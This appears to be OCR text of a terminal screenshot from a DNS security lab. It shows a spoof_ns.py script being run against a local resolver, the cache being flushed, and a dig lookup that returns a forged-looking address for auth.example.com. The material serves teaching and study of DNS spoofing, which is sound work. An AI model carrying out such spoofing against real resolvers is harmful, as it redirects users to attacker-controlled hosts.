 Activities
Terminal
Mar 12 16:55
seed@VM: ~/.../volumes
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
seed@VM: ~/.../volu...
root@VM:/volumes# ./spoof_ns.py 10.9.0.53
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
root@909dd783c49b: /
root@909dd783c49b:/# rndc flush
root@909dd783c49b:/# rndc flush
root@909dd783c49b:/#
seed@VM: ~
root@edc434199caa:/# dig auth.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> auth.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 34378
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: f026e929845b28ee0100000065f0c1441c419cc01d3da00c (good)
;; QUESTION SECTION:
;auth.example.com. IN A
;; ANSWER SECTION:
auth.example.com. 259200 IN A 1.2.3.6
;; Query time: 8 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Tue Mar 12 20:55:32 UTC 2024
;; MSG SIZE rcvd: 89